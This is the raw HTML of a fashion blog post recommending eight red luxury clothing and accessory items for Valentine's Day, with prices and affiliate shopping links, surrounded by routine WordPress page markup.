						<p><b> <a href="https://i2.wp.com/www.lustrelife.com/blog/wp-content/uploads/2014/02/1-Bombshell.jpg"><img data-attachment-id="927" data-permalink="https://lustrelife.com/news/1-bombshell" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?fit=600%2C650&amp;ssl=1" data-orig-size="600,650" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="1-Bombshell" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?fit=276%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?fit=600%2C650&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-927" alt="1-Bombshell" src="https://i2.wp.com/www.lustrelife.com/blog/wp-content/uploads/2014/02/1-Bombshell.jpg?resize=600%2C650" width="600" height="650" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?resize=276%2C300&amp;ssl=1 276w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /></a></b></p>
<p>Whether you’re married, single, dating, or it’s just “complicated,” Valentine’s Day is the best time to bust out the sexy, sophisticated and heart-stopping color red. From tough biker jackets to pretty pumps, there are a ton of eye-catching crimson pieces that we’re currently coveting. Here are eight of our faves.</p>
<p><a href="http://www.lustrelife.com/offer.php?offer=3254887&amp;nm=Carmona%20Biker%20Jacket%20in%20Pomegranate%20Red&amp;brand=275&amp;cat=7" target="_blank"><b>MUUBAA Carmona Biker Jacket, $732</b></a><b><br />
</b>Studded, tough, and awash in red, this leather jacket makes it clear that <i>you’re</i> in charge on this Valentine’s day.</p>
<p><a href="http://www.lustrelife.com/offer.php?offer=3312166&amp;nm=Matelass%C3%83%C2%A9%20stretch-knit%20mini%20dress&amp;brand=110&amp;cat=7" target="_blank"><b>Alexander McQueen Matelassé Stretch-Knit Mini Dress, $1,435</b></a><b></b></p>
<p>Show off your sexy silhouette with this scarlet-shaded, stretch-knit style mini dress.</p>
<p><a href="http://www.lustrelife.com/offer.php?offer=3246828&amp;nm=Knee%20length%20skirts%20-%20Item%2035205604&amp;brand=50&amp;cat=7" target="_blank"><b>Prada Knee-Length Skirt, $690</b></a><b></b></p>
<p>If you want to play the sweet girl, this pleated, sophisticated Prada skirt is perfect.</p>
<p><a href="http://www.lustrelife.com/offer.php?offer=3319597&amp;nm=Mid-Rise%20Coated%20Legging%20in%20Red&amp;brand=148&amp;cat=7" target="_blank"><b>J Brand Mid-Rise Coated Leggings, $217</b></a><b></b></p>
<p>In these bright red, sexy coated leggings, you’re sure to break some Valentine’s day hearts.</p>
<p><a href="http://www.lustrelife.com/offer.php?offer=1017137&amp;nm=tote%20bag&amp;brand=86&amp;cat=1" target="_blank"><b>Balenciaga Tote Bag, $1,406</b></a><b></b></p>
<p>Show your love with this fringed, crimson-colored Balenciaga bag. Whether you’re with your mate or not, all you need is this tote around your arm to make your heart go pitter pat.</p>
<p><a href="http://www.lustrelife.com/offer.php?offer=3319137&amp;nm=Cindy%20Suede%20Pumps%20in%20Red&amp;brand=268&amp;cat=2" target="_blank"><b>Charlotte Olympia Cindy Suede Platform Pumps, $795</b></a><b><br />
</b>A pair of red pumps equals instant sex appeal, and these suede stunners—adorned with gold metallic platforms—are definite show stoppers.<b> </b></p>
<p><a href="http://www.lustrelife.com/offer.php?offer=3243597&amp;nm=Red%20Patent%20Leather%20High_top%20Sneakers&amp;brand=62&amp;cat=2" target="_blank"><b>Versace Patent Leather High Top Sneakers, $745</b></a><b></b></p>
<p>For the tomboy type with killer style, wearing pair of shiny red high tops is a wonderful way to celebrate V-Day.</p>
<p><a href="http://www.lustrelife.com/offer.php?offer=3251424&amp;nm=Wildfox%20Kitten%2056mm%20Sunglasses%20Translucent%20Red%20&amp;brand=197&amp;cat=6" target="_blank"><b>Wildfox Kitten Sunglasses, $179</b></a><b></b></p>
<p>Protect you pretty peeper from the sun—and turn a ton of heads in the process— with these sleek, translucent red sunglasses. Men often make passes at girls who wear V-Day shaded glasses.</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">分享</h3><div class="sd-content"><ul><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/897?share=custom-1418427197" target="_blank" title="Click to share on 新浪微博"><span style="background-image:url(&quot;http://open.weibo.com/favicon.ico&quot;);">新浪微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/897?share=custom-1418427774" target="_blank" title="Click to share on 腾讯微博"><span style="background-image:url(&quot;http://mat1.gtimg.com/app/opent/images/index/favicon.ico&quot;);">腾讯微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/897?share=custom-1418427831" target="_blank" title="Click to share on 豆瓣"><span style="background-image:url(&quot;http://img3.douban.com/favicon.ico&quot;);">豆瓣</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button" href="https://lustrelife.com/news/archives/897?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>


					</div>



					



					


					


					

<span class="postshare" style="vertical-align:middle;">Share this</span><div class='shareaholic-canvas' data-app-id='19196104' data-app-id-name='' data-app='share_buttons' data-title='Bombshell Red: Valentine&#039;s Day Style' data-link='https://lustrelife.com/news/archives/897' data-summary=''></div>			<!--	<div class="share-links clearfix">



						<div class="share-text">Share:</div>



						<div class="share-buttons">



							<span class='st_facebook_hcount' displayText='Facebook'></span>



							<span class='st_twitter_hcount' st_via='swiftideas' st_username='swiftideas' displayText='Tweet'></span>



							<span class='st_googleplus_hcount' displayText='Google +'></span>



							<span class='st_linkedin_hcount' displayText='LinkedIn'></span>



							<span class='st_pinterest_hcount' displayText='Pinterest'></span>



						</div> -->



					<!--	<a class="permalink item-link" href="https://lustrelife.com/news/archives/897"><i class="icon-link"></i>Permanent Link</a>



						<a class="email-link item-link" href="mailto:?subject=Bombshell Red: Valentine&#8217;s Day Style&amp;body=https://lustrelife.com/news/archives/897" title="Share by Email"><i class="icon-envelope-alt"></i>Share via Email</a>		



					</div>-->



					



					


									



					<div class="tags-link-wrap clearfix">



						



						<div class="tags-wrap">TAGS:<span class="tags"><a href="https://lustrelife.com/news/archives/tag/valentines-date-outfit" rel="tag">valentine's date outfit</a>, <a href="https://lustrelife.com/news/archives/tag/valentines-day-accessories" rel="tag">valentine's day accessories</a>, <a href="https://lustrelife.com/news/archives/tag/valentines-day-clothing" rel="tag">valentine's day clothing</a>, <a href="https://lustrelife.com/news/archives/tag/valentines-day-style" rel="tag">valentine's day style</a></span></div>



						



					</div>



					
					



					<div class="author-info-wrap clearfix">


						                        <a href="https://lustrelife.com/news/archives/author/susan">Susan Linney</a>


						<div class="author-avatar"></div>

						<div class="post-info">

							<div class="author-name"><span>By</span>
                            <a href="https://lustrelife.com/news/archives/author/susan">Susan Linney</a>
                            </div>

							<div class="post-date">Susan Linney is a freelance beauty, fashion and essay writer, as well as an online content producer. She's written for sites such as Luckymag.com, Meetsobsession.com and HuffingtonPost.com, and writes a regular column for TueNight.com. Prior to jumping into the world of freelance, Susan spent seven years as an editor for magazines such as Redbook and Lucky. Born and raised in New York City, Susan now resides in Brooklyn with her husband and MacBook Air. She tweets at @Susan_Linney.</div>

						</div>
                        <div style="clear:both"></div>
                        <div style="height:10px"></div>

                        

						<div class="comments-likes cl-circles">



						<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="897" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">8</span></div>				



						


							<div class="comment-circle"><i class="icon-comments"></i><span>0</span></div>



						


						</div>



					</div>



					



					


					



					




				</div>

				



				


				<div id="comment-area">



					<div id="comments">

<div id="comments-list" class="comments">
	<h3>0 Comments</h3>

	
</div><!-- #comments-list .comments -->
 

	<div id="respond-wrap">
				
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/archives/897#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://lustrelife.com/news/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="478cb3fcb5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->


				</div>



				




				


				



				<div class="related-wrap">



				<h3>Related Articles</h3><ul class="related-items clearfix">


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/22807">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2021/05/Fathers-day-gifts-banana-republic-220x152.jpeg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/22807" rel="bookmark" title="Permanent Link to The Best Father’s Day Gifts from Banana Republic">The Best Father’s Day Gifts from Banana Republic</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/15387">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2019/03/womens-cargo-pants-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/15387" rel="bookmark" title="Permanent Link to Trend Trial: Cargo Pants">Trend Trial: Cargo Pants</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/8905">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2017/01/Zimmermann-sale-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/8905" rel="bookmark" title="Permanent Link to Major Sale Alert! Get Your Shop On At Zimmermann">Major Sale Alert! Get Your Shop On At Zimmermann</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/2254">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/18-shorts-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/2254" rel="bookmark" title="Permanent Link to Shorts Story – The 5 Trendiest Pairs to Wear Now">Shorts Story – The 5 Trendiest Pairs to Wear Now</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						</ul>


				</div>



				



				
			



				<div class="pagination-wrap blog-pagination clearfix">



					<div class="nav-previous"><a href="https://lustrelife.com/news/archives/906" rel="next"><i class="icon-chevron-left"></i> <span class="nav-text">Editor’s Picks – What We’re Wearing During Fashion Week</span></a></div>



					<div class="nav-next"><a href="https://lustrelife.com/news/archives/872" rel="prev"><span class="nav-text">Editor Pick: Nina Ricci Marche Bag</span><i class="icon-chevron-right"></i></a></div>



				</div>



			</section>



			



			


		



		<!-- CLOSE article -->



		</article>



	



		


			



			<aside class="sidebar right-sidebar one-third column omega">



				<section id="text-22" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=2956&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQwMDkwJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cudGhlcmVmb3JtYXRpb24uY29tJTJGJnUxPTIxNg%3D%3D" target="_new" rel="noopener"><img src="https://i1.wp.com/lustrelife.com/promo_assets/reformation2_300x600.jpg?w=940&#038;ssl=1" alt="Reformation" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=3116&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQ3ODMyJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cuY29zLmNvbSUyRmVuLWdiJnUxPTIwMA%3D%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/cos_300x300.jpg?w=300&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="sfsi-widget-2" class="widget sfsi clearfix"><div class="widget-heading clearfix"><h3><span>Follow Us:</span></h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://facebook.com/lustrelifecom' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://facebook.com/lustrelifecom' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F897" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F897' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://pinterest.com/lustrelife' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://pinterest.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/lustrelife' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='http://twitter.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=lustrelife">
			<img data-pin-nopin= true src="https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.lustrelife.com+%23Topic+via%40my_twitter_name+http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F897' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://lustrelife.com/news/feed' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/06/newsletter.png?w=940&#038;ssl=1" data-recalc-dims="1" /></p>
</div>
		</section><section id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7318" method="post" data-id="7318" data-name="" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<div style="margin: auto;text-align: center">
	<input type="submit" style="background-color: #000000; color: #ffffff; font-size:20px; border: none; padding: 4px 12px;" value="Subscribe" />
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768819966" /><input type="hidden" name="_mc4wp_form_id" value="7318" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</section><section id="text-39" class="widget widget_text clearfix">			<div class="textwidget"><p><a id="1597628" href="https://www.lustrelife.com/it.php?udid=200&#038;stid=1271&#038;dlink=aHR0cHM6Ly93d3cucG50cmEuY29tL3QvMi01OTE2MTgtOTg1NzgtMTUzMTk0P3VybD1odHRwcyUzQSUyRiUyRnd3dy50cnVlcmVsaWdpb24uY29tJTJGJnNpZD0yMDA%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/true_religion_300x250.jpeg?w=940&#038;ssl=1" alt="True Religion" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-32" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=2615&amp;dlink=aHR0cHM6Ly93d3cucG50cnMuY29tL3QvMi01MjUxNTUtOTg1NzgtMTczNTg3P3VybD1odHRwcyUzQSUyRiUyRnd3dy5zdW1tZXJzYWx0LmNvbSUyRiZzaWQ9MjAw" target="_new" rel="noopener"><img loading="lazy" src="https://i1.wp.com/lustrelife.com/promo_assets/summersalt.jpeg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" data-recalc-dims="1" /></a></p>
</div>
		</section>
<section id="wpp-2" class="widget popular-posts clearfix">
<div class="widget-heading clearfix"><h3><span>Popular Posts</span></h3></div>
<!-- WordPress Popular Posts v5.5.1 -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://lustrelife.com/news/archives/36871" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36871" class="wpp-post-title" target="_self">Haute Bag Edit: Editor Picks From TheRealReal</a>
 <span class="wpp-excerpt">TheRealReal is a trusted source for luxury design handb...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 15, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36917" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36917" class="wpp-post-title" target="_self">Mix’n’Match Seasonal Style: 8 Head to Toe Fall Looks</a>
 <span class="wpp-excerpt">Just like every voiceover currently making the rounds o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on October 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36885" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36885" class="wpp-post-title" target="_self">Falling for Ralph: Luxe Outerwear by Ralph Lauren</a>
 <span class="wpp-excerpt">Keep cozy and warm this season with perfect fall pieces...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 22, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37106" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37106" class="wpp-post-title" target="_self">Get Your Ski On: Functional &#038; Stylish Gear</a>
 <span class="wpp-excerpt">Baby, it's cold outside, which means it's time to get o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 29, 2025</span></span>
</li>
<li>
